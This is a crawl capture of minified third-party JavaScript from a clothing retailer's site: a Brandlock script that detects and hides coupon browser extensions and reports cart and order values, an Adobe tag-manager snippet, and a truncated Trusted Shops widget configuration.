initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2FvaWlkb2RvcG5uaGlmbGFmbGJmZWJsbm9qZWZoaWdoL2pzL3dlYlNjcmlwdC5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2FvaWlkb2RvcG5uaGlmbGFmbGJmZWJsbm9qZWZoaWdoL2pzL3dlYlNjcmlwdC5qcw==",hits:["chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp"]},cb:!1,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","relative"],height:["auto","0px"],zIndex:["auto","2147483647","2147483646"],display:["inline","block"]}}},j["Q291cG9uQ2FiaW4="]={s:'html > div[style="z-index: 2147483647 !important; display: block !important; opacity: 1 !important; visibility: visible !important; position: fixed !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3BjaWhqbGJqamdobmJvaGFubGFmY2xkb2RkbG9lY2ZvL2NvbnRlbnQvc3R5bGVzLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2VramRmZG9iZG9oYmNkYWxnY2FrZ2hia2ZkZG1qZGhqL2NvbnRlbnQvc3R5bGVzLmNzcw==",hits:["https://cdn.couponcabin.com/"]},cb:!0,action:"h",props:{attr:{id:"",childNodes:0,parentTagName:["HTML"]},css:{position:["fixed"],height:"0px",zIndex:["2147483647"],display:"block"}}},j["cmV0YWlsbWU="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pqZmJsb2dhbW1raWVmYWxmcGFmaWRhYmJuYW1va25tL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2ZobGlkb21vZGtpY2dqYWZtcHBiYmxtZ2JrZGNqcGFkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["https://dealfinder.retailmenot.com/experience/static/js/vendor.a1821467.js","https://dealfinder.retailmenot.com/experience/static/css/client.81a6dbf1.css"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:["static"],height:["auto"],zIndex:["auto"],display:["inline"]}}},j["cmFrdXRlbg=="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2NoaGpicGVjcG5jYWdnanBkYWttZmxuZmNvcGdsY21pL2Nzcy9jb250ZW50L21lcmNoYW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2dtbWxwZW5vb2twaG9rbm5wZmlsb2Zha2doZW1vbG1nL2Nzcy9jb250ZW50L21lcmNoYW50LmNzcw==",hits:["https://static.rakuten.com/","chrome-extension://chhjbpecpncaggjpdakmflnfcopglcmi/"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:"initial",height:"initial",zIndex:"initial",display:"inline"}}},j["aG9uZXktY2hlY2tvdXQ="]={s:"div[data-reactroot]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2JtbmxjamFiZ25wbmVuZWtwYWRsYW5iYmtvb2ltaG5qL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL2Fzc2V0cy9pbWFnZXMvYmFjay5wbmc=",hits:["https://cdn.honey.io/css/honey-font.min.css?v2"]},cb:!0,action:"b",props:{attr:{parentTagName:"HTML"}}},j.Y2VudGx5={s:"#cently-main-popover",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2tlZ3BoZ2FpaGtqb29waHBhYmNoa21wYWtuZWhmYW1iL2Fzc2V0cy9pbWcvY2F0YzItMTI4LnBuZw=="},cb:!0,action:"b",props:{}},j["Y2FwMQ=="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL25lbmxhaGFwY2JvZmduYW5rbHBlbGthZWpjZWhrZ2dnL25vdGlmaWNhdGlvbnMvY29udGVudC9jb21wcy9waWUvaW5kZXguanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL25vdGlmaWNhdGlvbnMvY29udGVudC9jb21wcy9waWUvaW5kZXguanM="},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:"static",height:["auto","0px"],zIndex:["auto",1e3],display:["inline","block"]}}},j["Q291cGVydC1DaGVja291dA=="]={s:'body~div[style*= "z-index: 100 !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL21maWRuaWVkZW1jZ2NlYWdhcGdkZWtkYm1hbm9qb21rL2Nzcy9jb250ZW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlZmhjaWVqbmtnZGdvYWhnZmVrbGViY2JwbWhuaGhkL2Nzcy9jb250ZW50LmNzcw==",hits:["https://www.coupert.com/img/icon_store.png"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:["","onehundz"],parentTagName:"HTML"},css:{position:"static",height:"0px",zIndex:["auto",1e3,"100"],display:"block"}}},j["c2xpY2tkZWFscw=="]={s:'body~div[style*="display: block"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pwZGFwYmNtZmxsYnBvam1rZWZjaWtsbGZlb2FoZ2xiL2Fzc2V0cy9FeHRlbnNpb25XaW5kb3cuYWY0YTMxMjMuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RiY2phaGpnbWlwZWZwYXBqa2JjamVnbGNpb2JraWloL2Fzc2V0cy9zdHlsZS42OTNlZDEyNi5jc3M/dXNlZA==",hits:["chrome-extension://dbcjahjgmipefpapjkbcjeglciobkiih","chrome-extension://jpdapbcmfllbpojmkefcikllfeoahglb"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000",21474],display:"block"}}},j.UHJpY2UuY29t={s:'div#price-app-container[style*="position: fixed; display: block; z-index: 2147483647;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ttbXBraHBhanBlY21wZG1tYnBqbWttY21mZGFoa2NqL2ltZy9sb2dvLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RnY2twbWVoamRsbmVraG5jcHBuY2Vnb2dla3BhYWtlL2ltZy9sb2dvLnBuZw==",hits:["https://dz7smbqkw02oe.cloudfront.net/images/price-logo-color.svg"]},cb:!0,action:"b",props:{attr:{id:"price-app-container",childNodes:0,className:"",parentTagName:"BODY"},css:{position:["static","fixed"],height:["50px","auto","unset"],zIndex:["auto",21474,"2147483647"],display:["block","inline"]}}},j["Q291cGVydA=="]={s:'body~div[style="z-index: 2147483647 !important; position: relative !important; display: block !important;"], body~div[style="display: block !important;"],body~div[style^="all: initial"], body~div[id][style*="z-index:"],body~div[style="display: block;"]:empty, body~div[style*="color-scheme: initial !important; ruby-position: initial !important; writing-mode: initial !important;"]:empty, body~div[style*="color-scheme: initial !important; forced-color-adjust: initial !important; mask: initial !important; math-depth: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL21maWRuaWVkZW1jZ2NlYWdhcGdkZWtkYm1hbm9qb21rL2Nzcy9jb250ZW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlZmhjaWVqbmtnZGdvYWhnZmVrbGViY2JwbWhuaGhkL2Nzcy9jb250ZW50LmNzcw==",hits:["https://www.coupert.com/mimg/merimg/s_17198951093940.png","https://www.coupert.com/img/icon_store.png","https://l.coupert.com/v1/log"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML","DIV"]},css:{position:["static","absolute","relative","initial"],height:["0px","40px","46px","initial"],zIndex:[21474,"auto","100000","2147483647","initial"],display:["block","inline"]}}},j["U2hvcHRhZ3I="]={s:'div[class][style^="all: initial"]:empty, div>div[class][style^="all: initial"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2VtYWxnZWRwZGxnaGJraWtpYWVvY29ibGFqYW1vbm9oL2ltZy9sb2dvX3Byb2Rfc3VwcG9ydGVkLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL2Fzc2V0cy9pbWFnZXMvYmFjay5wbmc=",hits:["https://www.karmanow.com/api/v2/coupon_events/136367012","https://www.karmanow.com/api/v2/coupon_events"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"$$kmid$$",parentTagName:["BODY","DIV"]},css:{position:["static","initial"],height:["0px","initial"],zIndex:["auto",21474,"initial"],display:["block","none"]}}},j.YWNvcm5z={s:"x-acorns-offers-notification-found-money-extension, x-acorns-found-money-extension, x-acorns-coupons-notification-found-money-extension, x-acorns-offers-notification-extension ",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ZhY25jZm5vamFnZHBpYm1pamZqZG1oa2tsYWJha2dkL2Fzc2V0cy9pY29ucy9pbmFjdGl2ZS0zOC5wbmc="},cb:!0,action:"b",props:{}},j["cGlnZ3k="]={s:".piggy-notification-root, #piggy-notification-root , div[data-klarna-plugin-views-container]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hmYXBiY2hlaWVwanBwamJua3Boa21lZ2psaXBvamJhL2ltZy9kaXNhYmxlZC9sb2dvLTQ4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2pkb21wZGFibmxrYWFmaGtvbmRuZmRsZWllYWViZ2tkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw=="},cb:!0,action:"b",props:{}},j.a2xhcm5h={s:"#klarna-extension-notification-root, #klarna-extension-root",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hmYXBiY2hlaWVwanBwamJua3Boa21lZ2psaXBvamJhL2ltZy9kaXNhYmxlZC9sb2dvLTQ4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2pkb21wZGFibmxrYWFmaGtvbmRuZmRsZWllYWViZ2tkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw=="},cb:!0,action:"b",props:{}},j.YmVzdERlYWxzQnV0dG9u={s:"a[class^=bestDealsButton]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3Bva2RlbW1qYm9sZWJmZW5uZ2FsbGFkZWxrb2ZoaWJhL2ljb24tNTEyLnBuZw=="},cb:!0,action:"h",props:{}},j["aG9uZXk="]={s:'div[style^="z-index:"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2JtbmxjamFiZ25wbmVuZWtwYWRsYW5iYmtvb2ltaG5qL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2FtbmJjbWRiYW5ia2pobmZvZWNlZW1tbWRpZXBuYnBwL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",hits:["https://cdn.honey.io/css/honey-font.min.css?v2"]},cb:!0,action:"h",props:{attr:{id:"$$uid$$",childNodes:0,className:"",parentTagName:["HTML","BODY"]},css:{position:["fixed","static"],height:"0px",zIndex:2147483,display:"block"}}},j["Q05FVCBTaG9wcGluZw=="]={s:'body~div[style^="z-index: 2147483647;"],body~div[style^="z-index: 2147483646 !important;"], body~div[style*="z-index: 2147483646 !important; position: relative !important;"], body~div[dyanmic-data-reactroot],body~div[style="all: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2xnaGpmbmZvbG1jaWtvbWRqbW9pZW1sbGZubG1tb2tvL2pzL3dlYlNjcmlwdC5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2VmYmVscGRobGRucGhoa2Zkb2tqYWVqYWNqb2NsZWZrL2pzL3dlYlNjcmlwdC5qcw==",hits:["chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk/","chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute","relative"],height:["auto","0px"],zIndex:["auto","2147483646","2147483647","100000"],display:["inline","block"]}}};var e=localStorage.getItem("__blka__exts");if(e)try{(data=JSON.parse(e)).build&&data.build>=x.build?r(data.exts):(localStorage.setItem("__blka__exts",{}),o())}catch(e){o()}else o();var t,n,a,s={};for(t in j)j.hasOwnProperty(t)&&/^((?!android).)*safari/i.test(navigator.userAgent)&&j[t].b.hits&&(s[t]=j[t].b.hits);Object.keys(s).length&&(a=[],(n=function(){if(window.performance&&window.performance.getEntriesByName)for(var o in s)s.hasOwnProperty(o)&&s[o].forEach(function(e){window.performance.getEntriesByName(e).length&&(a.push(o),delete s[o])});if(a.length){var e={build:x.build,exts:a};try{(t=JSON.parse(localStorage.getItem("__blka__exts"))).exts=t.exts||[]}catch(e){var t={exts:[]}}e.exts=i(e.exts.concat(t.exts)),localStorage.setItem("__blka__exts",JSON.stringify(e)),r(e.exts)}Object.keys(s).length&&setTimeout(function(){n()},8e3)})())}}),v.bind("complete",function(){y.domNodes=document.getElementsByTagName("*").length,y.loadTime=window.performance?Math.max(performance.timing.loadEventEnd-performance.timing.navigationStart,0):0,C.send({e:"complete"}),v.execute("buildCheck"),window.requestIdleCallback?window.requestIdleCallback(function(){y.adpopItr=0,v.execute("props")}):(y.adpopItr=0,v.execute("props"))}),"loading"===x.readyState&&v.execute("loading"),$=X=!1,document.addEventListener("DOMContentLoaded",q),document.addEventListener("readystatechange",q),window.addEventListener("load",q),(Q=new MutationObserver(function(e){for(var o=0;o<e.length;o++)if("childList"===e[o].type&&document.body){q();break}})).observe(document,{childList:!0,subtree:!0}),setTimeout(function(){},2e4),K=window.performance.timing.navigationStart,"loadEventEnd"in window.performance.timing&&0<window.performance.timing.loadEventEnd?window.performance.timing.loadEventEnd-K<=2e4&&q():window.addEventListener("load",function(){(new Date).getTime()-K<=2e4&&q()}),ee=history.pushState,history.pushState=function(){ee.apply(history,arguments),le()},oe=history.replaceState,history.replaceState=function(){oe.apply(history,arguments),le()},O.onunload=O.onbeforeunload=function(){y.unloading||(y.unloading=!0,C.send({e:"unload"}))},y.isMobile&&(addEventListener("pagehide",function(){y.unloading||(y.unloading=!0,C.send({e:"pagehide"}))},!0),addEventListener("pageshow",function(){y.unloading=!1},!0),addEventListener("visibilitychange",function(){document.hidden&&!y.unloading?(y.unloading=!0,C.send({e:"visibilitychange"})):y.unloading=!1},!0)),v.bind("props",function(){var a,t=[{lab:"home",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:2,rules:{s:[".homepage"],p:["^/$"]}}},{lab:"cat",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:2,rules:{s:[".pt_product-search-result, .pt_product-search-noresult",".experience-region.experience-main"],p:[]}}},{lab:"prod",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_product-details"],p:[]}}},{lab:"cart",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_cart"],p:[]}}},{lab:"chkt",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:5,rules:{s:[".wrapper--checkout"],p:[]}}},{lab:"login",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_account"],p:[]}}},{lab:"prodPrice",col:"product_price",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:[".price .js-thumb-now-price span:not([class], .price .f"],on:["prod"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:["p.minicart__subtotals--value.h4.bold.text-right.grey1"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"persistent",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:[".js-summary-mobile-footer .flex-row.hide-scrolled div:not([class]"],on:["cart"]}}},{lab:"orderValue",col:"order_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:[".js-summary-mobile-footer .flex-row.order-total > div:nth-child(2)"],on:["cart"]}}},{lab:"orderValue",col:"order_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:[".checkout-order-totals .flex-row.hide-scrolled.bold.m-top-l > div:nth-child(2) > span"],on:["chkt"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"persistent",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:["[qaid='checkout-order-totals__bag-total-value']"],on:["chkt"]}}},{lab:"cartSize",col:"cart_size",active:null,state:0,scope:"persistent",track:{fn:"observe",type:"number",delta:{up:"cart_size_addition",down:"cart_size_removal"},rules:{s:[".minicart__quantity"],on:[]},onChange:{lab:"cartValue",col:"cart_value",scope:"persistent",track:{type:"number",delta:{up:"cart_value_addition",down:"cart_value_removal"},rules:{s:["p.minicart__subtotals--value.h4.bold.text-right.grey1",".js-summary-mobile-footer .flex-row.hide-scrolled div:not([class]"],on:[]}}}}}],n=location.pathname,i=location.href,c=location.hash,l=[],d=[],r=JSON.parse(JSON.stringify(t));try{window.dataLayer.forEach(function(e){"PV"==e.event&&0})}catch(e){0}function e(){a=j.local.getItem("__blka_props");try{var e,o;(a=JSON.parse(a))&&"object"==typeof a?(Array.isArray(a.logs)||(a.logs=[]),delete(e=JSON.parse(JSON.stringify(a))).logs,o=a.logs,a=JSON.parse(JSON.stringify(e)),t.forEach(function(e){"local"==e.scope&&delete a[e.col]}),a.logs=o.slice(0,50),a.logs.unshift(e),j.local.setItem("__blka_props",JSON.stringify(a))):a={}}catch(e){a={}}}e(),m=a,p={};var s,m,p,h={set:function(e,o,t){var n;if(m[e]!=o)return(n=new Event("bl:PROPS")).oldValue=Object.assign({},m),t?p[e]=o:(m[e]=o,n.newValue=Object.assign({},m)),clearTimeout(s),s=setTimeout(function(){var e,o=Object.assign({e:"props"},JSON.parse(JSON.stringify(p)));for(e in p={},m)m.hasOwnProperty(e)&&"logs"!=e&&(o[e]=m[e]);C.send(o)},800),j.local.setItem("__blka_props",JSON.stringify(a)),t||window.dispatchEvent(n),!0},get:function(e){return m[e]},report:function(){},reset:function(){l.length&&(l.forEach(function(e){clearInterval(e)}),l=[]),d.length&&(d.forEach(function(e){clearTimeout(e)}),d=[]),n=location.pathname,i=location.href,c=location.hash,r=JSON.parse(JSON.stringify(t)),e(),m=a,p={},o()},checkInterval:function(){}},b=(y.$props=h,{_eles:function(e){var o=null;return e&&Array.isArray(e)&&e.length&&(e=e.join(","))&&(o=document.querySelectorAll(e),o=w.toArray(o).filter(function(e){return!0})),o},_depReady:function(o){var t=[],n=[],e=!1,a=!1;return o.length&&r.forEach(function(e){-1<o.indexOf(e.lab)&&(e.active?t.push(e.lab):e.track.state&&n.push(e.lab))}),o.length==t.length+n.length&&(e=!0,0==n.length)&&(a=!0),{r:e,a:a}},_parseType:function(e,o){var t,n;switch(o){case"string":t=e?String(e):"";break;case"number":t=e?(t=(n=e.match(/([\d\,]+\.*\d*)/))&&n[0]?n[0]:"0").replace(",",""):0;break;case"number1":t=e?(t=(n=e.match(/([\d\.]+[\,\d]*)/))&&n[0]?n[0]:"0").replace(",",";").replace(".",",").replace(";",".").replace(",",""):0;break;case"number3":t=e?(t=(t=(n=e.match(/([\d\,]+\.*\d*)/))&&n[0]?n[0]:"0").replace(",","")).replace(".",""):0;break;case"boolean":t=Boolean(e);break;default:t=e}return t},exist:function(o,e){var t=e.rules;e.reps&&0<e.reps&&!e.state&&(e.reps--,t.p&&Array.isArray(t.p)&&t.p.length&&("hash"==t.t?t.p.forEach(function(e){new RegExp(e).test(c)&&(o.active=!0)}):"href"==t.t?t.p.forEach(function(e){new RegExp(e).test(i)&&(o.active=!0)}):t.p.forEach(function(e){new RegExp(e).test(n)&&(o.active=!0)})),o.active||(t=b._eles(t.s))&&Array.isArray(t)&&t.length&&(o.active=!0),o.active?(h.set(o.col,o.lab),e.state=1):e.reps?(t=setTimeout(function(){b.exist(o,e)},800),d.push(t)):e.state=1)},retrieve:function(o,t){var n,a=t.rules,e=a.on,i=!1;if(e&&Array.isArray(e)&&e.length){var c,e=b._depReady(e);if(!e.r)return c=setTimeout(function(){b.retrieve(o,t)},1200),void d.push(c);e.a&&(i=!0)}else i=!0;function r(){var e,o=b._eles(a.s);return!o.length||1<o.length||(o=o.pop(),e=b._parseType(o.innerText||o.textContent,t.type)),e}i&&t.reps&&0<t.reps&&!o.active?(t.reps--,(e=r())?(h.set(o.col,e),o.active=!0,n=e,t.continual&&(i=setInterval(function(){var e=r();n!=e&&(h.set(o.col,e),n=e)},1200),l.push(i))):(c=setTimeout(function(){b.retrieve(o,t)},1200),d.push(c))):t.state=1},observe:function(n,a){var i,c,r=a.rules,e=r.on;function s(e,o,c){var r,s=o-e,l=(0<s?h.set(a.delta.up,Math.abs(s),!0):h.set(a.delta.down,Math.abs(s),!0),a.onChange),m=l.track;c?(o=h.get("logs"))&&(e=o[0]||{},r=parseInt(e[l.col]||0)):r=b._parseType(h.get(l.col),m.type),function e(){var o,t,n,a=m.rules.on;if(a&&Array.isArray(a)){var i;if(!(a=b._depReady(a)).r)return i=setTimeout(function(){e()},1e3),void d.push(i);i=!a.a}!1===i?function e(){var o=b._eles(m.rules.s);o.length?1<o.length||(o=o.pop(),o=b._parseType(o.innerText||o.textContent,m.type),h.set(l.col,o),0<(o-=r)?h.set(m.delta.up,Math.abs(o).toFixed(2),!0):h.set(m.delta.down,Math.abs(o).toFixed(2),!0)):(h.set(l.col,0),o=setTimeout(function(){e()},1e3),d.push(o))}():!0===i&&(a=m.rules.eval)&&Object.keys(a).length&&(o={delta:s},a.args&&a.args.length&&a.args.forEach(function(e){o[e]=h.get(e)||0}),t=(i=a.form)?new Function("var $ = arguments[0]; return "+i+";"):null,c?(n=(n=h.get("logs"))&&n[0],recallParamVal=n[a.recall],o[a.recall]=recallParamVal):o[a.recall]=h.get(a.recall),o[a.recall])&&(n=t.apply(this,[o]),h.set(l.col,n),0<(a=n-r)?h.set(m.delta.up,Math.abs(a).toFixed(2),!0):h.set(m.delta.down,Math.abs(a).toFixed(2),!0))}()}e&&Array.isArray(e)&&e.length&&!b._depReady(e).r?(e=setTimeout(function(){b.observe(n,a)},1e3),d.push(e)):0||(i=!0,c=setInterval(function(){var e,o,t=b._eles(r.s);t.length&&(1<t.length?clearInterval(c):(t=t.pop(),t=b._parseType(t.innerText||t.textContent,a.type),i?(e=h.get("logs")||[],o=h.get(n.col),h.set(n.col,t),e&&(e=e[0]||{},t!=(o=parseInt(o||e[n.col])))&&(s(o,t,i),i=!1)):!h.get(n.col)&&0!=h.get(n.col)||t==h.get(n.col)||(s(h.get(n.col),t,i),h.set(n.col,t),i=!1)))},2e3),l.push(c))}}),o=function(){r.forEach(function(e){b[e.track.fn]&&b[e.track.fn].apply(this,[e,e.track])})};o()}),U=function(){v.execute("observeScriptsBefore"),v.execute("observeIframesBefore"),v.execute("observeShadowBefore"),v.execute("overrideElements"),v.execute("overrideAjax"),v.execute("listenMutation"),v.execute("overrideHtml"),v.execute("overrideManipulators"),v.execute("observeSelectors")},v.execute("storageInit"),y.lazy&&"complete"!=document.readyState?v.bind("complete",U):U(),v.execute("xs"),I.init())}catch(e){o=JSON.stringify({e:"err",c5:e.stack||e.toString(),u:window.location.href,web_id:"329"});(new Image).src="https://portal.brandlock.io?hit="+encodeURIComponent(o)}var X,$,Q,K,ee,oe,te,ne,d,h,b,g,ae,ie,f,u,W,T,ce,re,se;function q(){$||"interactive"!=document.readyState?X||"complete"!=document.readyState||(X=!0,Q&&Q.disconnect(),v.execute("complete")):($=!0,v.execute("interactive"))}function le(){C.send({e:"unload-spa"});var e=new Event("bl:UL-SPA");window.dispatchEvent(e),y.newSession=!1,C.data.u=location.href,C.data.h=w.uuid(),N.reset(),v.execute("userDataLoad"),s.startTime=n(),s.startEpoch=(new Date).getTime(),y.$props&&y.$props.reset&&y.$props.reset(),-1<location.href.indexOf("/COBilling-Continue")&&C.send({e:"conversion"})}function me(e){var o="y"===j.session.getItem("__blka_gs");(x.shield.ga.all||y.newSession||e||!o||x.conversion)&&(v.execute("shieldGa"),v.execute("shieldGa4"),j.session.setItem("__blka_gs","y"),ne=!1)}function de(){te=!0,j.session.setItem("__blka_hp","y")}function pe(){var o=window.localStorage.getItem(W);if(o)try{o=JSON.parse(o)}catch(e){o={}}else o={};return o}function he(e){b=(b=window.localStorage.getItem(u))?parseInt(b):(window.localStorage.setItem(u,1),0),(g=window.sessionStorage.getItem(f))?g=parseInt(g):(g=b+1,window.sessionStorage.setItem(f,g),window.localStorage.setItem(u,b+1));var o=pe();localEt=o.et||0,ae=e,ie=setInterval(function(){if(localEt+=5,(o=pe()).et)if(ae==o.etsid)if(o.ett==g)o.et=o.et+5;else if(10<localEt-o.et)o.et=localEt,o.ett=g;else{if(!(localEt-o.et<0))return;0==re?ce=o.et:ce+=5,se<=++re&&ce>=o.et&&(o.et=o.et+10,o.ett=g,localEt=o.et,re=0)}else clearInterval(ie);else o.et=localEt,o.ett=g,o.etsid=ae;window.localStorage.setItem(W,JSON.stringify(o))},5e3)}}e()},0);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js
body_size: 7
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js', "<style>\n  .web-chat-button{\n    display:none !important;\n  }\n\n</style>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js
body_size: 94
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC4fd9c3003d7c4e03baa594983f751e6b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js', "var script=$(\"<script>\",{type:\"text/javascript\",src:\"//dynamic.criteo.com/js/ld/ld.js?a=\"+_satellite.getVar(\"Criteo Account ID\")});script[0].setAttribute(\"async\",\"\"),$(\"script:first\").before(script);");

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X67B25C8DEBA780C6EFC996D9A1AD88DB.js
body_size: 1363
content:
((e,t)=>{const a={shopInfo:{tsId:"X67B25C8DEBA780C6EFC996D9A1AD88DB",name:"ctshirts.com/de",url:"www.ctshirts.com/de",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-ac78532c-ef44-45a8-829a-af3424934d6a",channelId:"chl-732cc3e8-8938-42e2-a017-a1511bc20870"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2018-10-31 00:00:00"},reviewSystem:{rating:{averageRating:4.76,averageRatingCount:982,overallRatingCount:1695,distribution:{oneStar:14,twoStars:9,threeStars:23,fourStars:103,fiveStars:833}},reviews:[{average:5,buyerStatement:"Schnelle Bearbeitung, flotte Lieferung. Qualität und Passform top!",rawChangeDate:"2026-01-18T08:19:42.000Z",changeDate:"18.1.2026",transactionDate:"11.1.2026"},{average:4,buyerStatement:"leider lange Lieferzeit aber gute Qualität",rawChangeDate:"2026-01-17T12:41:19.000Z",changeDate:"17.1.2026",transactionDate:"10.1.2026"},{average:5,buyerStatement:"Die Ware ist Top,sehr gute Qualität",rawChangeDate:"2026-01-16T09:28:01.000Z",changeDate:"16.1.2026",transactionDate:"6.1.2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","SHOP_CONSUMER_MEMBERSHIP","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_X67B25C8DEBA780C6EFC996D9A1AD88DB.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_X67B25C8DEBA780C6EFC996D9A1AD88DB.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2018-06-14 00:00:00",shopkeeper:{name:"Charles Tyrwhitt Shirts LTD",street:"Cottons Centre, Cottons Lane",country:"GB",city:"London",zip:"SE1 2QG"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-19T05:23:56.840Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let 